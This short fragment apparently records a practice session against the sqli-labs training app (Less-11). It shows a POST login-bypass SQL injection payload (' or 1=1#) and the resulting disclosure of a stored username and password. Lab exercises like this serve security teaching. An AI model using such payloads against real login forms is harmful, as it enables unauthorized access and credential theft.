 http://192.168.3.105/sqlilabs/Less-11/
Post data Referrer 0xHEX %URL BASE64 Insert s
uname='or 1=1#&passwd=admin&submit=Submit
Your Login name:Dumb
Your Password:Dumb